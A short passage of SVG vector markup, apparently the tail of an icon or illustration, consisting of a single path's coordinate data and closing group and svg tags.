d="M100.7,47.08H95.85c-.62,0-1.58-.16-1.39-.75a1,1,0,0,1,1-.82h5.26a.79.79,0,0,1,0,1.57m3.18,0h-.12s-.84-.06-.84-.56v-3.8a.65.65,0,0,0-.65-.65H97.16c-1.07,0-.86-.65-.86-.65.1-.24.27-.81.27-.81a.56.56,0,0,0-.35-.76.72.72,0,0,0-.9.33s-.11.31-.45,1.08a1.21,1.21,0,0,1-1.07.81h-5a.65.65,0,0,0-.65.65v2.14a.66.66,0,0,0,.65.65H92.6c.2,0,.44.16.37.59,0,0,0,1-1.45,1H87.38a.65.65,0,0,0-.66.65V50a.61.61,0,0,0,.11.35.6.6,0,0,1-.11-.33V48.62c0,.33-.3.55-.44.51-.33-.1-.7.1-1.24.88a15.69,15.69,0,0,1-4,4.19,1.92,1.92,0,0,0-1.27,2v3.91c0,.81.75,1.15,1.39.34.27-.35.53-.69.77-1s.83-.83.83-.07V72.56a.33.33,0,0,0,.33.33h.73a.32.32,0,0,0,.32-.33V55.62c.56-1.29,1.14-2.92,2-5,.19-.44.46-.34.67-.26a.67.67,0,0,0,.55.28h16.5a.65.65,0,0,0,.65-.65V47.73A.65.65,0,0,0,103.88,47.08Z"/></g></g></svg>